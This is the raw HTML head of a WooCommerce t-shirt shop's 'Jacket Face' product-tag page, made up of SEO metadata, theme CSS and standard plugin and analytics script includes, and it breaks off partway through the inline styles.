

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teeruto.com/product-tag/jacket-face/
body_size: 29409
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://teeruto.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Jacket Face - Teeruto</title>
	<meta name="description" content="Teeruto" />
	<link rel="canonical" href="https://teeruto.com/product-tag/jacket-face/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jacket Face - Teeruto" />
	<meta property="og:description" content="Teeruto" />
	<meta property="og:url" content="https://teeruto.com/product-tag/jacket-face/" />
	<meta property="og:site_name" content="Teeruto" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://teeruto.com/product-tag/jacket-face/","url":"https://teeruto.com/product-tag/jacket-face/","name":"Jacket Face - Teeruto","isPartOf":{"@id":"https://teeruto.com/#website"},"primaryImageOfPage":{"@id":"https://teeruto.com/product-tag/jacket-face/#primaryimage"},"image":{"@id":"https://teeruto.com/product-tag/jacket-face/#primaryimage"},"thumbnailUrl":"https://teeruto.com/wp-content/uploads/2021/12/My-Morning-Jacket-Face-Logo-Unisex-T-Shirt-ZeW0k.jpg","description":"Teeruto","breadcrumb":{"@id":"https://teeruto.com/product-tag/jacket-face/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/product-tag/jacket-face/#primaryimage","url":"https://teeruto.com/wp-content/uploads/2021/12/My-Morning-Jacket-Face-Logo-Unisex-T-Shirt-ZeW0k.jpg","contentUrl":"https://teeruto.com/wp-content/uploads/2021/12/My-Morning-Jacket-Face-Logo-Unisex-T-Shirt-ZeW0k.jpg","width":900,"height":817,"caption":"My-Morning-Jacket-Face-Logo-Unisex-T-Shirt-ZeW0k"},{"@type":"BreadcrumbList","@id":"https://teeruto.com/product-tag/jacket-face/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://teeruto.com/"},{"@type":"ListItem","position":2,"name":"Jacket Face"}]},{"@type":"WebSite","@id":"https://teeruto.com/#website","url":"https://teeruto.com/","name":"Teeruto","description":"Cool T-Shirt - Design have more fun for everyone","publisher":{"@id":"https://teeruto.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://teeruto.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://teeruto.com/#organization","name":"Teeruto","url":"https://teeruto.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/#/schema/logo/image/","url":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","contentUrl":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","width":1740,"height":900,"caption":"Teeruto"},"image":{"@id":"https://teeruto.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/in/teeturo/","https://myspace.com/teeruto","https://www.pinterest.com/TeeturoStore","https://www.youtube.com/channel/UC6Cmba1z5-B0mGb8SYF7lEg/about"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Feed" href="https://teeruto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Comments Feed" href="https://teeruto.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Jacket Face Tag Feed" href="https://teeruto.com/product-tag/jacket-face/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://teeruto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/spectrum/spectrum.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/css/frontend.min.css?ver=3.8.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='OCSCW_front_style-css' href='https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/css/ocscw_front_style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://teeruto.com/wp-content/themes/flatsome/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C600%2Cregular%2C500%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://teeruto.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="OCSCW_front_script-js-extra">
/* <![CDATA[ */
var ocscw_ajax_url = "https://teeruto.com/wp-admin/admin-ajax.php";
var ocscw_object_name = "https://teeruto.com/wp-content/plugins/size-chart-woocommerce";
//# sourceURL=OCSCW_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/js/ocscw_front_script.js?ver=1.0.0" id="OCSCW_front_script-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://teeruto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teeruto.com/wp-json/wp/v2/product_tag/6789" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teeruto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.3" />
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="?checkout=yes" as="document">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorIP":"104.23.243.253","pagePostType":"product","pagePostType2":"tax-product","pageCategory":[],"browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53KSNLW');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if IE]><link rel="stylesheet" type="text/css" href="https://teeruto.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;}.full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:180px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 96%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 19px }@media (max-width: 549px) {.header-main{height: 47px}#logo img{max-height: 47px}}.nav-dropdown{font-size:100%}.header-top{background-color:#000000!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #000000;}/* Color !important */[data-text-color="primary"]{color: #000000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #000000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #000000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #000000}.nav-tabs > li.active > a{border-top-color: #000000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #000000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #000000 }/* Fill */.slider 